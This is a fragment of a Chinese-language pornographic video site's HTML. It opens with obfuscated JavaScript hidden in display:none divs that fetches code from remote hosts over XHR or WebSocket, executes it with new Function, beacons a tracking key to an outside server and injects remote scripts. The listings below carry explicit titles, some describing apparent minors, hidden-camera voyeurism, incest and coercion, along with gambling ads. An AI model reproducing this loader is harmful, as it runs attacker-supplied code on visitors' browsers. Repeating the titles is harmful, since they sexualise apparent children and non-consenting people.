XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=16737v1fezp"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="krnybvsdppv"   class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="krnybvsdppv"   class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div   id="krnybvsdppv"   class="list-container container"><div   id="krnybvsdppv"   class="web-list"><div   id="krnybvsdppv"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱門視頻</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="krnybvsdppv"   class="web-list-box"><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260495.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">文軒探花極品女神多姿勢操到爽</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260474.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">溫婉女神反差婊首嘗男人屁眼初次爆菊</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260465.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">微博網(wǎng)紅三寸蘿莉香蕉自慰潮吹</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260445.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/7fd2c0c5bab8b02080b3b69a8f616e53.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">微博高顏值網(wǎng)紅女神私拍流出金主包養(yǎng)各種玩</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260435.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/15d2ca2fcac2cd7ca38aefdd8584803a.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">微博女神</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260433.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/522f78c15e569786271b10dfa7fd37f1.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">唯美純潔婚紗天花板級白虎女神</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260946.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/cb2db6af2322d85f9262bfa4e270b544.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">舞蹈老師背著老公與大屌網(wǎng)友約炮被操得死去活來</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260945.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/55d20324aaa585bf5340b10e194349d2.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">舞蹈女孩超清純舞蹈生激情做愛</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260930.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/702e184e0f7ca71a670063f02e67749c.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">嫵媚人妻情趣裝射了一臉白花花精液</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260901.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/37f77e680d923fc210e82a5ec25f74ad.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">舞蹈系氣質(zhì)校花上下粉嫩</p></div></a></div></div></div></div><div   id="krnybvsdppv"   class="list-container container"><div   id="krnybvsdppv"   class="web-list"><div   id="krnybvsdppv"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="krnybvsdppv"   class="web-list-box"><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/225311.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐廳公共女廁正面全景極品偸拍多位小姐姐方便亮點(diǎn)多多陰毛一小撮</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/209906.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性癮女孩與男友的那些瘋狂羞羞事</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/204514.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花極品高顏值鴨舌帽妹子</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/203047.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">家政婦的居家性服務(wù)</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/161687.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">超S癡女上司淫亂指導(dǎo)1</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/158979.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">好好記錄男友溫柔的做愛，享受放飛自我</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/158177.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">癡女的拘束自慰1</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/155694.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/155412.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">黑絲性感女仆脫衣等你后入1</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/145805.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2024-09-15</span></div><p class="vod-name">不驚醒挑戰(zhàn) 對熟睡男友的采精。</p></div></a></div></div></div></div><div   id="krnybvsdppv"   class="list-container container"><div   id="krnybvsdppv"   class="web-list"><div   id="krnybvsdppv"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱播推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="krnybvsdppv"   class="web-list-box"><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260791.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/53c12c68df3ee19e7c6f8a780c5cf62f.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">我的雞巴一進(jìn)我姐身體她就開始受不了了不斷扭動</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260407.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a16d4c42f56f8111ce0794d9be5e7e27.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">鐵鏈調(diào)教泄欲母狗</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260204.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://guzwiayz.com/20260117/YiindeqF/1.jpg?t=1768722593" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-18</span></div><p class="vod-name">漂亮人妻在家偷情大姐很無奈被強(qiáng)行拍逼逼</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260133.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://guzwiayz.com/20260116/N27v4I9z/1.jpg?t=1768625547" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">高顏值少女近距離掰開粉穴，露臉</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259889.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/12be213aa08c49b2e94343e7e5b18f29.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">調(diào)教捆綁人妻初試各種道具</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259887.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdb56c186638cb933f4d94afd0f92815.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">調(diào)教蘿莉音妹子聲音超嗲呻吟嗲嗲的非常誘人</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259851.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/6ba6846c5e6778362892c594ae960f9a.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">雙馬尾極品蘿莉女友女仆裝性愛白虎粉穴</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259847.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/764422820d6e86b86b2015245ecbf65a.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">調(diào)教極品雙馬尾蘿莉三洞齊開完美爆菊</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259846.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/a9896a34100112250417d3885558ba62.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-17</span></div><p class="vod-name">偷拍人妻偷情穿上肉襪狂插配合百分百</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/259496.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://guzwiayz.com/20260115/7zQZQ2Ra/1.jpg?t=1768533146" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-16</span></div><p class="vod-name">女技師奶推揭秘足浴店那些事兒為什么你找不到葷店</p></div></a></div></div></div></div><div   id="krnybvsdppv"   class="list-container container"><div   id="krnybvsdppv"   class="web-list"><div   id="krnybvsdppv"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">站長推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="krnybvsdppv"   class="web-list-box"><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">小姨子勾引姐夫內(nèi)射</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2025-6-31</span></div><span id="krnybvsdppv"    class="vod-name">開元棋牌</span></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260498.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/578756116650cf446ad9056ff545c0c7.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">DLPT-002-流出 超絶淫技 ポルチオトランス-cd3</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260496.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/d6b6c2906ac8b38a9ef187124c4a69dc.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">DNIN-008-流出 殘酷猟奇性拷問.忍 號泣の女捜査官 Vol.8-cd1</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260486.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/d4ea61de6c530bb2c0d19962984bfe56.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">DLPT-002-流出 超絶淫技 ポルチオトランス-cd1</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260475.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/e31c4aa3208ded13d510aeb8dbfeb3ae.jpg" class="vod-pic"><span id="krnybvsdppv"    class="vod-date">2026-01-19</span></div><p class="vod-name">DLPT-002-流出 超絶淫技 ポルチオトランス-cd2</p></div></a></div><div   id="krnybvsdppv"   class="vod-list"><a href="/csn/260456.html" target="_blank"><div   id="krnybvsdppv"   class="vod-item"><div   id="krnybvsdppv"   class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/ac706da18280d51b799531af97098c31.jpg" 